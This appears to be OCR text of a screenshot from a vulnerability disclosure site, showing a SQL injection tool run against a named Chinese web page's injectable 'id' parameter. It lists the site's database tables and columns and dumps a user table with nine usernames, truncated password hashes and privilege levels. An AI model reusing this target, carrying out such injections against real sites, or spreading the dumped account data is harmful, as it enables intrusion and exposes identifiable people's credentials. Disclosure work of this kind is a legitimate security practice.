 Target: http://pages.baixing.com/movie/show.php?id=7759
Keyword: Auto Detect Syntax: Auto Detect
Analyze Paus
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
babel_outer_link_user
attributeData
updatedtime
createdtime
company
status
group
password
name
id
babel_outer_link_buy
babel_outer_link
babel_link_pad
agent
id name password group
1 dengjing 2369b34320f7d040875037d9618... sa
2 sjb e69ad5bdec55f062076db8a73d6... sa
3 mayi 4b5f598ac1ea3c5708c924b9bf99... sa
4 xujiangyu 264dd37d5e158552f0986601cae... advance
5 sunqiang 17fcfa707099ee51e2236ba9f2efa... normal
6 zhushan 01efb95518087353ffe554eba6f3... normal
7 wujuanjuan 5148f66cc8426fd602e8e16d3f4a... normal
8 zhouli 04436d2e5a2ccb2ac82911cbc70... normal
9 madidi ca3078456189c05082283318a19... normal
www.wooyun.org